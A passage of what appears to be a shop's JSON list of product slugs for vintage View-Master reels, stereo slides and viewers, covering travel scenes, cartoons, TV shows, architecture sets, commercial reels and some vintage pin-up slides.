w-master-3-reel-packet-1950s-view-vintage":1,"muppets-audition-night-view-master-3-reel-packet-1970s-view-vintage-l9-g5nk":1,"meet-jim-hensons-muppets-view-master-3-reel-packet-1970s-view-vintage-k26-g5nk":1,"great-muppet-caper-view-master-3-reel-packet-1970s-view-vintage-m7-v1nk":1,"2-andrew-families-seasons-and-holidays-view-master-vintage-3-reel-packet-vintage-k6-g6":1,"copy-of-skansen-millesgarden-view-master-3-reel-packet-1960s-views-vintage-c517e-bs6":1,"2-andrew-my-disney-abc-view-master-vintage-3-reel-packet-vintage-k7-g6":1,"2-andrew-words-make-stories-view-master-vintage-3-reel-packet-vintage-k9-g6":1,"2-andrew-fun-with-numbers-view-master-vintage-3-reel-packet-vintage-k10-g6":1,"2-andrew-isis-view-master-3-reel-packet-1970s-vintage-t100-g5a":1,"2-andrew-pekin-view-master-3-reel-packet-1960s-views-vintage-c891-bg1":1,"2-andrew-australia-view-master-3-reel-packet-1960s-views-vintage-b299-bs6":1,"2-andrew-measure-with-metrics-view-master-3-reel-packet-1970s-vintage-k11-g6":1,"toy-story-disney-view-master-3-reel-set-new":1,"2-andrew-istanbul-view-master-3-reel-packet-1960s-views-vintage-c806-s6a":1,"harry-potter-and-the-sorcerers-stone-part-2-view-master-3-reel-set-new":1,"alberta-canada-view-master-3-reel-packet-1960s-views-vintage-a009-g1a":1,"zion-national-park-utah-view-master-3-reel-packet-1970s-views-vintage-a347-g1a":1,"zion-national-park-view-master-3-reel-packet-1960s-views-vintage-a347-s5":1,"ch-37-herod-kills-john-the-baptist-view-master-single-reel-1947-vintage":1,"the-angel-gabriel-view-master-single-reel-1947-vintage-ch-1":1,"jesus-turns-water-into-wine-view-master-single-reel-1947-vintage-ch-15":1,"jesus-answers-the-prayer-of-a-mother-view-master-single-reel-1947-vintage-ch-40":1,"the-good-samaritan-view-master-single-reel-1947-vintage-ch-47":1,"jesus-our-good-shepherd-view-master-single-reel-1947-vintage-ch-49":1,"the-rich-man-and-poor-lazarus-view-master-single-reel-1947-vintage-ch-57":1,"the-prodigal-son-view-master-single-reel-1947-vintage-ch-55b":1,"kuwait-view-master-3-reel-set-on-card-1986-vintage-c846-em":1,"guadalajara-y-el-circulo-colonial-view-master-3-reel-packet-l12s-g6":1,"rupert-the-bear-view-master-3-reel-packet-d109e-bg3":1,"calimero-view-master-3-reel-packet-d129e-bg3":1,"royal-wedding-belgium-view-master-3-reel-packet-c354-bs5":1,"wedding-of-princess-margaret-view-master-3-reel-packet-c280-s5":1,"metro-toronto-zoo-view-master-3-reel-packet-a041-g6":1,"2-andrew-freedom-trail-view-master-3-reel-set-on-card-new-5148":1,"african-lion-safari-view-master-3-reel-packet-ontario-canada-a042-g5a":1,"ncaa-track-and-field-championships-view-master-3-reel-packet-b935-g3a":1,"wedding-of-king-constantine-view-master-3-reel-packet-1964-c007-bs6":1,"royal-wedding-view-master-3-reel-packet-1962-c005-bs5":1,"united-arab-emirates-view-master-3-reel-set-on-card-1984-new-c847-em":1,"luneburger-heide-view-master-3-reel-packet-1960s-views-vintage-c433d-bg2":1,"2-andrew-new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-a180-g1a":1,"mickey-mouse-in-new-adventures-view-master-3-reel-packet-1950s-vintage-a702-s3":1,"mork-mindy-view-master-3-reel-packet-1970s-vintage-k67-g6":1,"star-street-view-master-3-reel-set-on-card-1988-opened-d-276n":1,"meopta-reel-nude-girls-iii-pin-up-glamour-art-7-models-with-props-vintage":1,"grottes-de-han-sur-lesse-view-master-3-reel-set-on-card-1983-new-bc363-123fm":1,"babar-view-master-single-reel-set-on-card-unopened-vintage-bb419-4d":1,"skansen-millesgarden-view-master-3-reel-packet-1960s-views-vintage-c517-bs6":1,"meopta-reel-nude-girls-pin-up-glamour-art-with-photo-equipment-vintage":1,"aladin-und-die-wunderlampe-view-master-3-reel-set-unopened-vintage-bd-130d":1,"americas-bicentennial-celebration-10-viewmaster-vintage-3d-reels-plus-storage-case":1,"2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new":1,"2-andrew-prehistoric-life-view-master-3-reel-set-new":1,"2-andrew-little-mermaid-view-master-3-reel-set-new":1,"2-andrew-mickeys-world-tour-view-master-3-reel-set-new":1,"utah-view-master-3-reel-packet-1960s-view-vintage-a345-g1a":1,"1-andrew-view-master-model-12-lighted-viewer-unopened-1976":1,"oregon-caves-oregon-view-master-blue-ring-reel-vintage-91":1,"oregon-coast-central-section-view-master-blue-ring-reel-1940s-vintage-96":1,"oregon-caves-oregon-view-master-blue-ring-reel-1940s-vintage-92":1,"caboodles-cosmetics-llc-view-master-commercial-reel-vintage":1,"tv-stars-view-master-3-reel-packet-1950s-vintage-745-746-747-s2":1,"new-york-view-master-3-reel-packet-1950s-vintage-autographed-a689-bg3":1,"star-trek-view-master-3-reel-packet-1960s-vintage-b499e-bg3":1,"image-one-studios-photography-view-master-commercial-reel-vintage":1,"amazing-billy-broccoflower-view-master-commercial-reel-vintage":1,"stereo-slide-colossal-storage-traveling-case-9-attachable-drawers-holds-1400":1,"mickeys-world-tour-view-master-3-reel-set-on-card-new-3080":1,"helgoland-und-nordfriesische-bader-germany-view-master-3-reel-packet-1960s-vintage-c428-bs6":1,"bayerische-alpen-germany-view-master-3-reel-packet-1960s-vintage-c431d-bs6":1,"vallee-de-la-meuse-belgium-view-master-3-reel-packet-1960s-views-vintage-c365f-n-bs6":1,"furnes-and-west-coast-belgium-view-master-3-reel-packet-1960s-views-vintage-c359-bs5":1,"toto-perfection-by-design-view-master-commercial-reel":1,"liege-et-sa-province-belgium-view-master-3-reel-packet-1960s-views-vintage-c364f-n-bs6":1,"universal-studios-hollywood-set-1-e-t-view-master-3-reel-set-1990s-vintage-5456":1,"universal-studios-hollywood-no-1-jaws-view-master-3-reel-set-1980s-vintage-5344":1,"brussels-worlds-fair-general-view-master-3-reel-packet-1958-vintage-1992abc-bs3":1,"kings-family-restaurant-view-master-commercial-reel":1,"brussels-worlds-fair-gay-belgium-view-master-3-reel-packet-1958-vintage-1993abc-bs3":1,"brussels-worlds-fair-pavilions-view-master-3-reel-packet-1958-vintage-1986abc-bs3":1,"redhead-nude-startled-at-typewriter-stereo-slide-realist":1,"redhead-nude-looking-into-mirror-seeing-reflection-stereo-slide-realist":1,"pinup-nude-stereo-slide-realist-hanson-from-hawaii":1,"pinup-nude-stereo-slide-realist-glass-lee-jacobs-pensive":1,"pinup-nude-stereo-slide-realist-original-kodachrome-7perf-on-beach-1966":1,"pinup-nude-stereo-slide-realist-blonde-in-tree-with-frog-visuemont":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1950s-vintage-974abc-s2":1,"san-diego-zoo-view-master-3-reel-packet-vintage-a173-g3b":1,"san-diego-zoo-packet-no-2-view-master-3-reel-packet-vintage-a197-g1a":1,"snakes-view-master-3-reel-packet-1960s-vintage-j65-g6":1,"los-angeles-view-master-3-reel-packet-1970s-views-vintage-h63-g5-1":1,"clock-cleaners-mickey-donald-goofy-view-master-3-reel-set-new-b551":1,"new-jersey-view-master-3-reel-packet-1950s-views-vintage-nj123-s3":1,"homes-of-hollywood-movie-stars-view-master-gold-center-reel-220":1,"idaho-view-master-3-reel-packet-1950s-views-vintage-a285-s3":1,"2-andrew-rocky-mt-national-park-view-master-gold-center-reel-101":1,"animals-of-alaska-view-master-test-souvenir-reel-1974-a1066":1,"new-hampshire-view-master-3-reel-packet-1950s-views-vintage-nh123-s3":1,"matchbox-view-master-rare-regular-wheels-commercial-reel":1,"south-carolina-view-master-3-reel-packet-1950s-views-vintage-sc123-s3":1,"a-selection-of-bulky-sweaters-view-master-commercial-reel":1,"scenic-u-s-a-view-master-3-reel-packet-1960s-views-vintage-a996-s6a":1,"kings-dominion-theme-park-view-master-3-reel-packet-1970s-views-vintage-a825-g5a":1,"walt-disney-world-florida-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"san-francisco-view-master-3-reel-packet-1960s-views-vintage-a172-s6b":1,"disney-theatre-10-viewmaster-vintage-3d-reels-plus-storage-case":1,"walt-disney-character-theatre-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"monsters-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"3-andrew-smithsonian-institution-view-master-3-reel-packet-1960s-views-vintage-a792-s6":1,"3-andrew-opryland-usa-view-master-3-reel-packet-1970s-views-vintage-a878-g3":1,"new-york-worlds-fair-view-master-3-reel-packet-1960s-views-vintage-a672-s6":1,"eskimos-view-master-3-reel-packet-1960s-views-vintage-a102-s6":1,"monterrey-carmel-and-big-sur-coast-view-master-3-reel-packet-1970s-views-vintage-a205-g3":1,"forging-a-nation-view-master-3-reel-packet-1970s-views-vintage-b811-g3a":1,"step-into-the-universe-10-viewmaster-vintage-3d-reels-plus-storage-case":1,"sea-swirl-decorative-plywood-view-master-commercial-reel":1,"new-york-worlds-fair-general-tour-view-master-3-reel-packet-1960s-views-vintage-a671-s6":1,"san-diego-view-master-3-reel-packet-1960s-views-vintage-a198-s6a":1,"tucson-and-arizona-sonora-desert-museum-view-master-3-reel-packet-1960s-views-vintage-a367-g1a":1,"disney-theatre-10-viewmaster-vintage-3d-reels-plus-storage-case-vintage":1,"weeki-wachee-attractions-view-master-3-reel-packet-1970s-views-vintage-a987-g3b":1,"new-york-worlds-fair-industrial-area-view-master-3-reel-packet-1960s-views-vintage-a675-s6":1,"beautiful-cypress-gardens-view-master-3-reel-packet-1960s-views-vintage-a961-s5":1,"busch-gardens-view-master-3-reel-packet-19670s-views-vintage-j6-g6":1,"malaya-south-east-asia-view-master-3-reel-packet-1960s-views-vintage-b247-s6":1,"turkey-view-master-3-reel-packet-1960s-views-vintage-b208-g1a":1,"bretagne-cote-atlantique-view-master-3-reel-packet-1960s-views-vintage-c191f-bg1":1,"in-darkest-africa-view-master-3-reel-packet-1950s-views-vintage-3900abc-s3":1,"opel-gt-front-engine-sport-car-view-master-commercial-reel":1,"blackpool-and-the-illuminations-england-view-master-3-reel-packet-views-vintage-c289e-bs6":1,"wolf-man-view-master-3-reel-packet-1970s-vintage-j30-g6":1,"adventure-of-g-i-joe-view-master-3-reel-packet-1970s-vintage-b585-g3":1,"buck-rogers-view-master-3-reel-packet-1980s-vintage-l15-v2":1,"national-memorial-park-virginia-view-master-commercial-reel":1,"mecca-saudi-arabia-view-master-3-reel-packet-views-vintage-b228e-bg3":1,"hajj-and-ziarah-journal-view-master-3-reel-packet-views-vintage-c843-bg3":1,"elektro-gennel-stockholm-household-products-view-master-commercial-reel":1,"pinup-model-demonstrating-traveler-tv-console-7p-stereo-slide":1,"2-pinup-nude-35mm-proof-set-in-2x2-mounts-kathy-by-steven-cordain-1960s":1,"pinup-nude-stereo-slide-original-playing-guitar":1,"bettie-page-pin-up-3x3-stereo-pair-print-real-photograph-for-stereo-card-mounts":1,"bettie-page-pin-up-3x3-stereo-pair-print-real-photograph-for-stereo-card-mounts-1":1,"bettie-page-pin-up-3x3-stereo-pair-print-real-photograph-for-stereo-card-mounts-2":1,"marvel-heroes-thor-spiderman-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"yellowstone-national-park-view-master-gold-center-reel-vintage-129":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1960s-vintage-a180-g1a":1,"world-famous-gold-camp-view-master-special-on-location-reel-1975-vintage-a3236":1,"toy-fair-view-master-commercial-reel-1972-vintage":1,"jaws-3-d-3-view-master-test-reel-set-1983-vintage":1,"phoenix-zoo-view-master-special-on-location-reel-1976-vintage-a3665":1,"expo-70-general-tour-i-osaka-japan-view-master-3-reel-packet-1970s-vintage-b268-g3a":1,"glimmer-ghost-story-view-master-3-reels-christopher-schneberger-2012":1,"pinup-nude-stereo-slide-two-ladies-by-fireplace-cardboard-mount-1950s-vintage":1,"nude-female-nudist-community-35mm-glass-metal-mount-by-chris-wahlberg":1,"pinup-nude-stereo-slide-back-arch-cardboard-mount-1950s-vintage":1,"pinup-nude-stereo-slide-getting-into-bed-kodachrome-cardboard-mount-1950s-vintage":1,"pinup-nude-stereo-slide-by-lee-jacobs-my-pretty-beads-glass-mount-1950s-vintage":1,"nude-couple-slide-nudist-community-glass-35mm-metal-mount-by-christ-wahlbergt-1950s-vintage":1,"nude-couple-slide-nudist-community-35mm-glass-metal-mount-by-chris-wahlberg-1950s-vintage":1,"scarf-nude-couple-slide-nudist-community-35mm-glass-metal-mount-by-chris-wahlberg-1950s-vintage":1,"rock-nude-couple-35mm-slide-nudist-community-glass-metal-mount-by-chris-wahlberg-1950s-vintage":1,"pinup-nude-stereo-slide-girl-with-magazine-background-2-35mm-slides-1950s-vintage":1,"pinup-nude-stereo-slide-girl-on-couch-black-white-hollywood-stereo-mount-1950s-vintage":1,"pinup-nude-stereo-slide-girl-in-bed-cardboard-mount-1950s-vintage":1,"pinup-nude-stereo-slide-girl-with-red-veil-cardboard-mount-1950s-vintage":1,"hans-scharoun-buildings-in-berlin-view-master-3-reel-set-in-case-306-vintage":1,"antonio-gaudi-park-guell-view-productions-single-reel-101-vintage":1,"blue-rodeo-view-master-commercial-reel-canadian-rock-band-vintage":1,"maja-de-bij-view-master-3-reel-set-on-card-1979-vintage-bd182-123n":1,"captain-kremmen-view-master-3-reel-set-on-card-1979-vintage-bd179-123e":1,"alex-view-master-3-reel-set-on-card-1986-vintage-d265f":1,"les-entrechats-view-master-3-reel-set-on-card-vintage-d252f":1,"dempsey-and-makepeace-view-master-3-reel-set-on-card-vintage-d244e":1,"de-bereboot-view-master-3-reel-set-on-card-1976-vintage-bd169-123n":1,"snorkels-view-master-3-reel-set-on-card-1985-vintage-d250n":1,"metal-mickey-view-master-3-reel-set-on-card-1980-vintage-bd217-123e":1,"the-oldest-wooden-school-in-u-s-view-master-special-on-location-reel-1978-vintage":1,"danger-mouse-view-master-3-reel-set-on-card-1982-vintage-bd214-123e":1,"rekord-4-drs-pts-caravan-8-pl-view-master-commercial-reel-outstanding-views-vintage":1,"architecture-of-the-60s-view-master-2-reel-set-le-corbusier-art-safdie-vintage-202":1,"bruce-goff-3-houses-view-master-3-reel-set-in-case-architecture-vintage-301":1,"russel-wright-dragon-rock-view-master-3-reel-set-in-case-vintage-104":1,"johnson-wax-the-wright-buildings-view-master-3-reel-set-in-case-architecture-1999-vintage-303":1,"fallingwater-frank-lloyd-wright-view-master-single-reel-by-view-productions-vintage-302-1r":1,"frank-lloyd-wright-fallingwater-2-view-master-reels-by-view-productions-vintage-201":1,"charles-ray-eames-stereo-photographs-view-master-3-reel-set-in-case-architecture-vintage-305":1,"fallingwater-wright-3rd-dimension-view-master-3-reel-set-in-case-architecture-vintage-302":1,"frank-gehry-sheet-metal-view-master-3-reel-set-in-case-vintage-304":1,"frank-lloyd-wright-3-houses-view-master-3-reel-set-in-case-architecture-vintage-307":1,"ralph-erskine-buildings-in-stockholm-view-master-3-reel-set-in-case-architecture-vintage-308":1,"batman-forever-view-master-3-reel-set-new-wkt-4160":1,"copy-of-the-little-drummer-boy-view-master-3-reel-packet-1970s-vintage-pkt-b871-g3a":1,"cinderella-view-master-3-reel-packet-1970s-vintage-b318-g5ank":1,"konigswinter-view-master-special-souvenir-on-location-reel-1977-vintage-bc4074":1,"oostende-view-master-special-souvenir-on-location-reel-1976-vintage-bc3695":1,"the-pillbugs-view-master-special-commercial-reel-vintage":1,"meli-view-master-special-souvenir-on-location-reel-1978-vintage-bc3696":1,"windmills-of-holland-view-master-special-souvenir-on-location-reel-1976-vintage-bc3944":1,"pan-am-view-master-commercial-reel-first-with-the-747-vintage":1,"anatomy-of-the-hand-view-master-commercial-reel-1946-vintage-ms-3":1,"1959-earthquake-area-madison-river-canyon-view-master-special-on-location-reel-vintage-a2971":1,"meli-park-view-master-special-souvenir-on-location-reel-1976-vintage-bc3697":1,"enchanted-forest-salem-oregon-view-master-special-on-location-reel-1976-vintage-a2565":1,"micro-medical-view-master-commercial-reel-vintage":1,"micro-medical-view-master-commercial-reel-vintage-no-1":1,"jpl-50th-anniversary-of-explorer-1-view-master-commercial-reel-vintage":1,"meli-land-view-master-special-souvenir-on-location-reel-1976-vintage-bc3698":1,"san-diego-harbor-excursion-view-master-commercial-reel-1975-vintage":1,"wells-fargo-view-master-commercial-reel-vintage-reel-1":1,"royal-wedding-london-july-29-1981-view-master-3-reel-set-on-card-vintage-bd210e":1,"u-s-army-research-laboratory-view-master-commercial-reel-vintage":1,"la-costa-veneta-italia-view-master-3-reel-packet-1960s-views-vintage-c050-bs6":1,"jutland-denmark-view-master-3-reel-packet-1960s-views-vintage-c477-bs6":1,"versailles-france-view-master-3-reel-packet-1960s-views-vintage-c174e-bs6":1,"3-andrew-le-dolomiti-italy-view-master-3-reel-packet-1970s-views-vintage-c027-bg4":1,"engadine-switzerland-view-master-3-reel-packet-1970s-views-vintage-c128-bg4":1,"firenze-view-master-3-reel-packet-1970s-views-vintage-c028-bg4":1,"costa-brava-spain-view-master-3-reel-packet-1970s-views-vintage-c240-bg4":1,"paris-mon-oeil-view-master-special-commercial-4-reel-set-vintage":1,"roma-antiga-italy-series-no-6-view-master-3-reel-packet-1970s-views-vintage-c035-bg4":1,"will-vinton-studios-nissan-car-view-master-test-commercial-reel-vintage":1,"expo-67-montreal-view-master-single-reel-by-view-productions-vintage-105":1,"swiss-alpine-passes-view-master-3-reel-packet-1970s-views-vintage-c127-bg5":1,"lago-di-garda-italy-series-no-11-view-master-3-reel-packet-1970s-views-vintage-c037-bg5":1,"costa-dorada-view-master-3-reel-packet-1970s-views-vintage-c256-bg5":1,"cades-cove-tennessee-view-master-special-on-location-reel-1979-vintage-k515":1,"jordan-view-master-3-reel-set-on-card-1986-vintage-bc532-123em":1,"suske-en-wiske-view-master-3-reel-set-on-card-vintage-bd157-4":1,"corse-france-view-master-3-reel-packet-views-vintage-c173f-bs6":1,"suske-en-wiske-view-master-single-reel-on-card-vintage-bd157-5":1,"suske-en-wiske-view-master-single-reel-on-card-vintage-bd157-6":1,"chamonix-france-view-master-3-reel-packet-views-vintage-c181f-bg1":1,"suske-en-wiske-view-master-single-reel-on-card-vintage-bd157-7":1,"cannes-and-the-riviera-france-view-master-3-reel-packet-views-vintage-c186-bs5":1,"biskitts-view-master-3-reel-set-on-card-1984-vintage-1041":1,"president-kennedys-visit-to-ireland-view-master-reel-vintage-1305":1,"frankrijk-view-master-3-reel-packet-views-vintage-c230-bs5":1,"brown-realist-white-button-stereo-slide-viewer-vintage-refurbished":1,"black-realist-white-button-stereo-slide-viewer-vintage-refurbished":1,"black-realist-black-button-stereo-slide-viewer-vintage-refurbished":1,"damascus-view-master-3-reel-set-on-card-1986-vintage-c811-em":1,"deutschland-view-master-3-reel-set-on-card-1986-vintage-c470-dm":1,"batman-view-master-3-reel-packet-1960s-vintage-views-b492n-s6":1,"brady-bunch-view-master-3-reel-packet-1970s-vintage-views-b568-g3a":1,"partridge-family-view-master-3-reel-packet-1970s-vintage-views-b569-g3":1,"family-affair-view-master-3-reel-packet-1960s-vintage-views-b571-g1":1,"adam-12-view-master-3-reel-packet-1970s-vintage-views-b593-g3a":1,"old-time-trains-view-master-3-reel-set-new":1,"mork-and-mindy-view-master-3-reel-set-on-card-new-067":1,"dre-2-the-world-at-your-fingertips-view-master-preview-demonstration-reel-vintage":1,"wild-animals-of-north-america-view-master-experimental-set-1957-vintage":1,"cyprus-view-master-3-reel-set-on-card-1986-vintage-c940-em":1,"lucas-arts-view-master-special-commercial-reel-2002-vintage-playstation":1,"hajj-and-ziorah-view-master-3-reel-set-on-card-1982-vintage-bc843-em":1,"queen-mary-california-view-master-special-on-location-reel-vintage-a1815":1,"fin-with-pets-view-master-3-reel-book-set-1958-vintage":1,"one-billion-view-master-stereo-reels-sold-commemorative-gold-centered-reel-vintage":1,"copy-of-mickey-mouse-and-the-dinosaurs-view-master-3-reel-set-on-card-new-vbp-3157":1,"copy-of-stone-mountain-view-master-3-reel-packet-vintage-a920-s6a":1,"doll-and-toy-museum-at-hobby-city-view-master-special-on-location-reel-1980-vintage-l501":1,"mackinac-island-michigan-view-master-special-on-location-reel-vintage-1a5821":1,"cabrillo-national-monument-view-master-special-on-location-reel-1981-vintage-m502":1,"those-redheads-from-seattle-view-master-movie-preview-reel-1953-vintage":1,"toy-story-disney-view-master-3-reel-set-new-1":1,"copy-of-superstar-barbie-view-master-3-reel-packet-vintage-pkt-j70-g5":1,"2andrew-space-1999-view-master-3-reel-packet-1970s-vintage-bb451-g5a":1,"dr-shrinker-wonderbug-view-master-3-reel-packet-1970s-vintage-h2-g5":1,"2-grizzly-adams-view-master-3-reel-packet-1970s-vintage-j10-g6":1,"close-encounters-of-the-third-kind-view-master-3-reel-packet-1970s-vintage-j47-g6":1,"street-rods-1934-ford-visual-dreamin-inc-view-master-commercial-reel-autographed":1,"2-andrew-moto-cross-view-master-3-reel-packet-1960s-vintage-b946-g1":1,"2-andrew-moto-cross-view-master-3-reel-packet-1960s-vintage-b946-g1-1":1,"brasilia-futuristic-capital-city-of-brazil-view-master-special-on-location-reel-vintage-1b0661":1,"teaching-prayers-view-master-3-reel-set-booklet-arabic-language-d237":1,"golden-gate-intl-exposition-view-master-gold-center-reel-1939-vintage-58":1,"golden-gate-intl-exposition-view-master-gold-center-reel-1939-vintage-56":1,"guatemala-view-master-3-reel-packet-1957-views-vintage-b012-s4":1,"quebec-city-canada-view-master-3-reel-packet-views-vintage-a050c-g3a":1,"munchen-olympia-stadt-munich-olympic-city-view-master-3-reel-packet-vintage-c437-bg3":1,"luchthaven-schiphol-view-master-3-reel-packet-1973-vintage-c402-bg3":1,"alice-in-wonderland-view-master-3-reel-packet-1960s-vintage-b360-s5":1,"the-history-of-flight-view-master-3-reel-packet-1970s-vintage-b685-g3a":1,"the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g3a":1,"the-brady-bunch-view-master-3-reel-packet-1970s-vintage-b568-g3a":1,"the-balance-of-nature-ecology-view-master-3-reel-packet-1970s-vintage-b686-g3a":1,"the-conquest-of-space-astronautics-view-master-3-reel-packet-1960s-vintage-b681-g1a":1,"rocks-and-minerals-mineralogy-view-master-3-reel-packet-1960s-views-vintage-b677-g1a":1,"curious-george-view-master-3-reel-packet-1980-vintage-k81-g5":1,"gent-view-master-3-reel-packet-views-vintage-c366-bg5":1,"the-little-yellow-dinosaur-view-master-3-reel-packet-1971-vintage-b605-g3a":1,"iraq-view-master-3-reel-packet-1960s-views-vintage-b231-s6":1,"bayt-al-muqaddas-jerusalem-view-master-3-reel-set-card-1977-vintage-c827em":1,"view-master-viewers-illustrated-history-view-master-6-reel-set-from-book-1994-vintage":1,"statue-of-liberty-national-monument-new-york-view-master-single-reel-1956-vintage-87":1,"storytown-u-s-a-new-york-view-master-single-reel-1956-vintage-94":1,"daytona-beach-florida-view-master-single-reel-1955-vintage-143":1,"palm-beach-and-west-palm-beach-florida-view-master-single-reel-1955-vintage-144":1,"fort-lauderdale-florida-view-master-single-reel-1955-vintage-146":1,"fort-myers-florida-view-master-single-reel-1955-vintage-147":1,"legend-of-the-lone-ranger-view-master-3-reel-packet-vintage-l26-g6":1,"rare-bird-farm-florida-view-master-single-reel-1955-vintage-149":1,"florida-flowers-u-s-a-view-master-single-reel-1955-vintage-159":1,"cave-of-the-mounds-view-master-single-reel-1956-vintage-192":1,"farmers-market-los-angeles-view-master-single-reel-1954-vintage-215":1,"monarch-pass-colorado-view-master-single-reel-1956-vintage-239":1,"central-city-colorado-view-master-single-reel-1956-vintage-240":1,"san-juan-capistrano-view-master-special-on-location-reel-vintage-189":1,"seven-falls-cheyenne-canyons-view-master-special-on-location-reel-vintage-241":1,"cathedral-of-st-john-the-divine-view-master-special-on-location-reel-vintage-1a6631-1":1,"home-of-theodore-roosevelt-view-master-special-on-location-reel-1955-vintage-345":1,"gotland-view-master-3-reel-packet-vintage-c518-bs5":1,"portland-city-of-roses-view-master-3-reel-packet-1974-vintage-a253-g3b":1,"shaggy-d-a-view-master-3-reel-packet-1976-vintage-b368-g5a":1,"dutch-wonderland-view-master-3-reel-packet-1975-vintage-a634-g5c":1,"toyota-motor-sports-2000-toyota-pro-celebrity-race-view-master-commercial-reel-vintage":1,"spherscopes-reel-1-view-master-commercial-reel-history-uses-contact-lens-vintage":1,"white-house-washington-d-c-view-master-3-reel-packet-1964-vintage-a793-s6":1,"view-master-movie-preview-reel-miss-sadie-thompson-rita-hayworth-jose-ferrer-vintage":1,"klinoxid-lederle-acne-cream-viewmaster-personal-commercial-reel-vintage-cr381":1,"blue-ridge-parkway-virginia-north-carolina-view-master-3-reel-packet-1956-vintage-s3d":1,"expo-74-worlds-fair-spokane-usa-reel-no-2-view-master-single-reel-vintage-a2842":1,"peau-dane-donkey-skin-view-master-3-reel-packet-1971-vintage-d108f-bg3":1,"kings-island-view-master-3-reel-packet-1973-vintage-a597-g3a":1,"prairie-provinces-view-master-3-reel-packet-1957-vintage-a001-s3":1,"3d-tour-of-solar-system-view-master-3-reel-set-horizon-scientific-vintage":1,"banana-splits-view-master-3-reel-packet-1960s-vintage-b502-g1":1,"muppets-audition-night-view-master-3-reel-packet-l9-g6":1,"cinderella-view-master-3-reel-packet-1960-vintage-b318-s5":1,"meet-jim-hensons-muppets-view-master-3-reel-packet-1970s-vintage-k26-g6":1,"star-trek-the-motion-picture-view-master-3-reel-packet-1970s-vintage-k57-g6":1,"hot-wheels-racing-view-master-gift-set-3-reels-themed-viewer-silver-blue":1,"america-the-beautiful-view-master-gift-set-3-reels-3d-virtual-viewer-2002":1,"oregon-state-tour-series-view-master-3-reel-map-packet-vintage-a245-s6a":1,"utah-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a345-g1a":1,"nevada-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a155-g1a":1,"alabama-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a925-g1a":1,"kentucky-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a845-s6a":1,"san-antonio-and-austin-texas-view-master-3-reel-packet-vintage-a417-s6":1,"west-virginia-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a835-s6a":1,"maine-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a715-s6a":1,"new-jersey-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a760-g1a":1,"kansas-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a465-s6a":1,"rhode-island-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a740-s6a":1,"indiana-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a570-s6a":1,"massachusetts-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a725-s6a":1,"pennsylvania-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a630-s6a":1,"idaho-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a285-s6a":1,"bonnie-scotland-view-master-3-reel-packet-1970-vintage-b163-g3a":1,"shakespeare-country-view-master-3-reel-packet-1970-vintage-b159-g3a":1,"4-andrew-pin-up-stereo-slide-bettie-page-bikini-1950s-realist-5p-format":1,"mushrooms-in-their-natural-habitats-33-view-master-complete-reel-set-1949-vintage":1,"conquest-of-space-astronautics-view-master-3-reel-packet-1960s-vintage-b681-g1a":1,"epcot-center-walt-disney-world-view-master-3-reel-set-card-1983-vintage-d228":1,"curiosity-shop-view-master-3-reel-packet-1971-vintage-b564-g3a":1,"4-andrew-pin-up-stereo-slide-1950s-5p-realist-format-dark-haired-beauty-with-sandy":1,"steinhart-aquarium-view-master-3-reel-packet-1971-vintage-a165-g3a":1,"general-motors-opel-commercial-trucks-2-view-master-commercial-reels-vintage":1,"sea-world-mission-bay-park-san-diego-view-master-3-reel-packet-vintage-a192-s6b":1,"corning-glass-center-new-york-view-master-3-reel-packet-1970-views-vintage-a666":1,"shepherd-of-the-hills-view-master-3-reel-packet-1970-views-vintage-a455":1,"plymouth-view-master-3-reel-packet-1970-views-vintage-a731":1,"mickey-mouse-view-master-gift-set-3-reels-viewer-red-60-years-with-you":1,"cars-2-view-master-gift-set-3-reel-set-and-metallic-viewer-in-original-box":1,"view-master-good-guys-super-hero-gift-pack-canister-8-reels-model-g-viewer":1,"meramec-caverns-view-master-3-reel-packet-1960s-views-vintage-a451":1,"the-little-mermaid-view-master-gift-set-3-reels-viewer-red":1,"scooby-doo-view-master-gift-set-binoculars-3d-viewer-3-reels-reel-storage-case-vintage-as-new":1,"star-wars-view-master-gift-set-3-reels-themed-viewer-black-vintage-as-new":1,"apollo-moon-landing-view-master-talking-record-attached-to-reel-unopened":1,"planet-earth-talking-view-master-pack-record-attached-to-reel-unopened":1,"winnie-and-tigger-talking-view-master-pack-record-attached-to-reel-unopened":1,"alice-in-wonderland-talking-view-master-pack-record-attached-to-reel-unopened":1,"missouri-state-tour-series-view-master-3-reel-map-packet-a450-s6a":1,"national-air-and-space-museum-view-master-3-reel-packet-vintage-h13-g5":1,"jetpilot-view-master-3-reel-packet-vintage-d104-n-bg3":1,"texas-state-tour-series-view-master-3-reel-map-packet-a410-s6a":1,"florida-misty-view-master-3-reel-packet-vintage-d110e-bg3":1,"4-andrew-zorro-view-master-3-reel-packet-b469n-bs6":1,"savannah-georgia-view-master-3-reel-packet-a924-g5a":1,"south-carolina-state-tour-series-view-master-3-reel-map-packet-a905-s6a":1,"copy-of-newport-mansions-view-master-3-reel-set-on-card-vintage-5437":1,"modern-aircraft-view-master-3-reel-packet-vintage-b672e-bg1":1,"airplanes-of-the-world-view-master-3-reel-packet-1970-vintage-b773-g3b":1,"air-force-museum-view-master-3-reel-packet-1960s-vintage-a602-g1a":1,"ringling-museums-custom-made-view-master-personal-reel-vintage":1,"colargol-dans-le-cosmos-view-master-3-reel-packet-1972-vintage-d115f-bg3":1,"unis-france-stereoscope-folding-for-45mm-x-107mm-slides-and-prints":1,"mary-poppins-view-master-3-reel-